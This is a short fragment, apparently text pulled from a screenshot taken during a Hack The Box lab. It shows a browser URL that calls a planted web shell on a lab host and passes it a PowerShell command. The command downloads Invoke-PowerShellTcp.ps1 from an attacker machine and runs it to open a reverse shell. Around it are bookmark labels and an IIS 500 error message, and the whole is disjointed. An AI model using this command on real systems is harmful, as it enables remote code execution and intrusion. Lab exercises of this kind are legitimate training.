 10.129.18.0:8808/shell.php?cmd=echo IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.85:8081/Invoke-PowerShellTcp.ps1') | powershell -noprofile -
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Server Error
500 - Internal server error.
There is a problem with the resource you are looking for, and it cannot be displayed.